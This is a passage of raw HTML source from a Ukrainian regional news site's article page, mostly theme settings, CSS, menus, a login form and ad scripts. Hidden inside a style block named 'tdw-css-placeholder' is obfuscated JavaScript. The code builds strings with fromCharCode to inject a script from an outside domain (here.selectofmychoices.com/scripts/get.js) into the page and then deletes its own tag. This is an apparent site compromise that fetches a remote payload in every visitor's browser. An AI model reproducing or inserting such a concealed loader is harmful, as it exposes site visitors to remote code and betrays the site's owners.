\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="e47a202c90";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/category/news/",
                    "name": "Новини"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-116684 single-format-standard wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho global-block-template-4 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Сб, 20 Гру 2025 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var 